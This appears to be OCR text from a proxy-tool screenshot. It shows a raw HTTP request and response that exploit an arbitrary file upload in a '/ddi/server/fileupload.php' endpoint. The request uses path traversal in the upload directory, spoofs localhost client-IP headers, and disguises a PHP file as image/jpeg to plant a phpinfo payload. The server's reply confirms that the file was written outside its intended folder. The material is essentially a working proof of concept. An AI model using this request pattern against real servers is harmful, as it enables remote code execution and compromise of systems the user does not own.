 Request TEXT HEX URL
1 POST /ddi/server/fileupload.php?uploadDir=../../321&name=123.php HTTP/
1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 0
8 Pragma: no-cache
9 Referer: http://host-4:8888/fileupload.php
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.
36
11 X-Forwarded-For: 127.0.0.1
12 X-Originating-Ip: 127.0.0.1
13 X-Remote-Addr: 127.0.0.1
14 X-Remote-Ip: 127.0.0.1
15 X-Requested-With: XMLHttpRequest
16 Content-Disposition: form-data; name="file"; filename="111.php"
17 Content-Type: image/jpeg
18
19 <?php phpinfo();?>
Response TEXT HEX 136ms 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 20 Mar 2022 09:24:04 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Expires: Mon, 26 Jul 1997 05:00:00 GMT
7 Last-Modified: Sun, 20 Mar 2022 09:24:04 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Strict-Transport-Security: max-age=31536000; includeSubdomains;
15 Content-Length: 64
16
17 {"jsonrpc" : "2.0", "result" : "../../321/123.php", "id" : "id"}